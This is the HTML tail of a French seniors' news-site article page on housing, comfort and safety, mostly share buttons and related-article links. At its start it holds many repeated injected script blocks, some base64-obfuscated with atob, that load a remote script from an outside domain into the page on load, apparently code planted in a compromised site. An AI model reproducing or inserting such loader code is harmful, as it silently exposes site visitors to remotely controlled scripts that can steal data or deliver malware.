        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.seniorsregion.fr%2F2020%2F10%2F16%2Flogement-confort-securite%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Logement%2C+confort+%26+s%C3%A9curit%C3%A9&url=https%3A%2F%2Fwww.seniorsregion.fr%2F2020%2F10%2F16%2Flogement-confort-securite%2F&via=%40SeniorsRegion"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/&amp;media=https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-scaled.jpeg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Logement%2C+confort+%26+s%C3%A9curit%C3%A9%20-%20https%3A%2F%2Fwww.seniorsregion.fr%2F2020%2F10%2F16%2Flogement-confort-securite%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" data-text="Logement, confort &#038; sécurité" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.seniorsregion.fr/2020/10/13/la-spondylarthrite-ankylosante/">La spondylarthrite                        ankylosante</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.seniorsregion.fr/2020/10/20/le-poireau-legume-phare-de-lhiver/">Le poireau, légume phare de l’hiver !</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.seniorsregion.fr/author/admin/">Seniors Région</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Seniors Région"></span><meta itemprop="datePublished" content="2020-10-16T09:00:00+00:00"><meta itemprop="dateModified" content="2025-02-05T23:28:09+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png"></span><meta itemprop="name" content="Seniors Region"></span><meta itemprop="headline " content="Logement, confort &amp; sécurité"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-scaled.jpeg"><meta itemprop="width" content="1707"><meta itemprop="height" content="2560"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_33_697f4db4ad4da = new tdBlock();
block_td_uid_33_697f4db4ad4da.id = "td_uid_33_697f4db4ad4da";
block_td_uid_33_697f4db4ad4da.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_33_697f4db4ad4da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_33_697f4db4ad4da_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1791,"live_filter_cur_post_author":"1"}';
block_td_uid_33_697f4db4ad4da.td_column_number = "3";
block_td_uid_33_697f4db4ad4da.block_type = "td_block_related_posts";
block_td_uid_33_697f4db4ad4da.post_count = "3";
block_td_uid_33_697f4db4ad4da.found_posts = "9";
block_td_uid_33_697f4db4ad4da.header_color = "";
block_td_uid_33_697f4db4ad4da.ajax_pagination_infinite_stop = "";
block_td_uid_33_697f4db4ad4da.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_33_697f4db4ad4da);
</script><div class="td_block_wrap td_block_related_posts td_uid_33_697f4db4ad4da_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_697f4db4ad4da" ><h4 class="td-related-title"><a id="td_uid_34_697f4db4ae24e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_697f4db4ad4da" href="#">ARTICLES CONNEXES</a><a id="td_uid_35_697f4db4ae250" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_697f4db4ad4da" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_33_697f4db4ad4da class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-238x178.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Logement partagé, une nouvelle philosophie de vie"/></a></div>                <a href="https://www.seniorsregion.fr/category/habitatconfort/" class="td-post-category">Habitat &amp; Confort</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie">Logement partagé, une nouvelle philosophie de vie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2019/10/25/devenir-voisin-vigilant-et-solidaire/" rel="bookmark" title="Devenir voisin vigilant et solidaire"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_84906076-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_84906076-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_84906076-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_84906076-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_84906076-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Devenir voisin vigilant et solidaire"/></a></div>                <a href="https://www.seniorsregion.fr/category/actualite/" class="td-post-category">Actualités</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2019/10/25/devenir-voisin-vigilant-et-solidaire/" rel="bookmark" title="Devenir voisin vigilant et solidaire">Devenir voisin vigilant et solidaire</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2019/10/18/que-faire-en-cas-de-manque-dappetit/" rel="bookmark" title="Que faire en cas de manque d’appétit ?"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_190800609-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_190800609-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_190800609-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_190800609-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2019/10/AdobeStock_190800609-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Que faire en cas de manque d’appétit ?"/></a></div>                <a href="https://www.seniorsregion.fr/category/santebienetre/bienetre/" class="td-post-category">Bien-Être</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2019/10/18/que-faire-en-cas-de-manque-dappetit/" rel="bookmark" title="Que faire en cas de manque d’appétit ?">Que faire en cas de manque d’appétit ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_697f4db4ad4da" data-td_block_id="td_uid_33_697f4db4ad4da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_697f4db4ad4da" data-td_block_id="td_uid_33_697f4db4ad4da"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_36_697f4db4af67f_rand td-pb-border-top"  data-td-block-uid="td_uid_36_697f4db4af67f" ><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.seniorsregion.fr/abonnement/"><img class="alignnone size-medium wp-image-553" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/sabonner-300x250.jpg" alt="" width="300" height="250" /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_37_697f4db4b0af5_rand td-pb-border-top"  data-td-block-uid="td_uid_37_697f4db4b0af5" ><script>var block_td_uid_37_697f4db4b0af5 = new tdBlock();
block_td_uid_37_697f4db4b0af5.id = "td_uid_37_697f4db4b0af5";
block_td_uid_37_697f4db4b0af5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"Actualit\u00e9s","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_697f4db4b0af5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_697f4db4b0af5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_697f4db4b0af5.td_column_number = "1";
block_td_uid_37_697f4db4b0af5.block_type = "td_block_7";
block_td_uid_37_697f4db4b0af5.post_count = "5";
block_td_uid_37_697f4db4b0af5.found_posts = "80";
block_td_uid_37_697f4db4b0af5.header_color = "#";
block_td_uid_37_697f4db4b0af5.ajax_pagination_infinite_stop = "";
block_td_uid_37_697f4db4b0af5.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_37_697f4db4b0af5);
</script><h4 class="block-title"><span>Actualités</span></h4><div id=td_uid_37_697f4db4b0af5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T13:00:00+00:00" >21 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T15:13:36+00:00" >20 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T10:35:38+00:00" >24 mai 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T10:38:58+00:00" >9 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T15:49:55+00:00" >8 mars 2022</time></span>                            </div>
        </div>

        </div>

        
